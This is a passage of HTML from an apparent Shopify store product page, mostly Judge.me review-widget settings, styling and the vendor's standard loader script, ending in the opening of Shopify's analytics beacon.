reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#000000","verified_badge_text":"Verified","verified_badge_bg_color":"#FFFFFF","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"#FFFFFF","floating_tab_button_background_color":"#4E4E4E","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#FFFFFF","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#FFFFFF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Divine Trendz","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Divine Trendz"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #FFFFFF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #FFFFFF}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#FFFFFF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#000000}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#4E4E4E}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#FFFFFF}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Divine Trendz'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 70499762411,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: 